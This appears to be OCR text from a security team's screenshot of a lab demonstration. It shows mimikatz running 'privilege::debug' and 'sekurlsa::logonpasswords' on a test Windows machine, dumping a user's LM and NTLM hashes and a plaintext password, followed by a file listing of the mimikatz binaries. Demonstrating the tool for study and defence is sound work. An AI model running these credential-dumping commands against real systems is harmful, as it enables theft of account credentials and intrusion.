 mimikatz 2.2.0 x64 (oe.eo)
C:\test\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@genti
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux
'#####' > http://pingcastle.com / http://mysmartlogo
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 227906 (00000000:00037a42)
Session : Interactive from 1
User Name : xysoul
Domain : CESHI-PC
Logon Server : CESHI-PC
Logon Time : 2020/4/11 9:26:43
SID : S-1-5-21-2693275601-2177662853-220955679
msv :
[00000003] Primary
* Username : xysoul
* Domain : CESHI-PC
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec
tspkg :
* Username : xysoul
* Domain : CESHI-PC
* Password : 123456
wdigest :
* Username : xysoul
* Domain : CESHI-PC
* Password : 123456
计算机 本地磁盘 (C:) test x64
组织 包含到库中 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
迅雷下载
音乐
计算机
网络
名称 修改日期 类型 大小
mimidrv.sys 2013/1/22 20:35 系统文件 36 KB
mimikatz.exe 2020/3/8 20:33 应用程序 1,226 KB
mimilib.dll 2020/3/8 20:33 应用程序扩展 46 KB
3 个对象
Tide安全团队